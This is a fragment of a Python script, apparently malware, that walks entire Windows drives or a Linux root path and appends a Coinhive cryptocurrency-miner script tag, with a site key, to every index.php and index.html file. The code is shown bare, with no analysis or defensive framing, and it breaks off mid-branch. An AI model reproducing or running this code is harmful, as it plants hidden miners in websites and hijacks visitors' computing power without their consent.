 sysnames = platform.system()
js_apidata = ['<script src="https://coinhive.com/lib/coinhive.min.js"></script>',"<script>var miner = new CoinHive.User('8UtgXHrVHPpWNBMCMajirgvoKRbQpZCn', 'john-doe');",'miner.start();','</script>']
if sysnames == 'Windows':
    dirfilepath = ['c:\\','d:\\','e:\\',"f:\\"]
    for filepath in dirfilepath:
        for root, dirs, files in os.walk(filepath, topdown=False):
            for name in files:
                filesname = ["index.php",'index.html']
                for fileName in filesname:
                    if name.endswith(fileName):
                        filename = (os.path.join(root,name))
                        with open(filename, "a+") as filesdata:
                            for data in js_apidata:
                                filesdata.write(data)
                            filesdata.close()
                    else:
                        pass
elif sysnames == 'Linux':
    filepath = '\\'
    for root, dirs, files in os.walk(filepath, topdown=False):
        for name in files:
            filesname = ["index.html","index.php"]
            for fileName in filesname:
                if name.endswith(fileName):
                    filename = (os.path.join(root,name))
                    with open(filename, "a+") as filesdata:
                        for data in js_apidata:
                            filesdata.write(data)
                        filesdata.close()
                else: